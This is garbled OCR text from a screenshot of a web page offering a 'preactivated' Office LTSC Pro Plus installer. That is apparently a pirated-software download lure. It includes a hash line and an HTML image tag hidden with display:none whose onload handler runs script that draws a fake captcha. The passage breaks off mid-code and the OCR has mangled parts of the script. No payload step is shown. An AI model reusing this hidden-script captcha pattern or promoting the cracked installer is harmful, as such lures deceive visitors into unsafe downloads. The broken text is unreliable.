
OFFICE LTSC PRO PLUS 32 BIT
PREACTIVATED ODT LATEST EXPRESS
INSTALLER CODE
JUNE 24, 2026
SHA
sum:ee268f1b55d8b639cf2a909ca87e7da4Updated:
2026-06-22<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH
5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getCont
ext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*140
,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r